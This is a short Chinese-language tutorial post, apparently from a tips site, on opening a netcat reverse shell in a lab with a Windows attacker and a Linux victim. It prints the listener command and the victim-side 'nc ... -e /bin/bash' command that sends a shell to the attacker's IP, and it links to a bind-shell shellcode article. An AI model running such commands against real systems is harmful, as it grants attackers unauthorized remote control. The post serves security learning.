NC / Netcat - 反弹Shell

Posted

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了NC / Netcat - 反弹Shell相关的知识,希望对你有一定的参考价值。

- 原理

- 实验环境:

攻击机:windows机器,IP:192.168.12.109

受害机:linux机器,IP:192.168.79.1



- 攻击机:设置本地监听端口2222

C:\netcat>nc -l -p 2222

- 受害机:反弹/bin/bash 到攻击机(192.168.12.109)的2222端口

[email protected]:~# nc 192.168.12.109 2222 -e /bin/bash

反弹shell成功后即可在windows的cmd.exe下执行Linux下的/bin/bash的命令了。

注意事项:处于安全角度考虑,nc的-e选项有的操作系统不存在,该实验利用BackTrack 5 R3下的nc -e选项。

以上是关于NC / Netcat - 反弹Shell的主要内容,如果未能解决你的问题,请参考以下文章

[shellcode分享]Linux/x86 - 绑定 (99999/TCP) NetCat 传统 (/bin/nc) Shell (/bin/bash) Shellcode (58 bytes)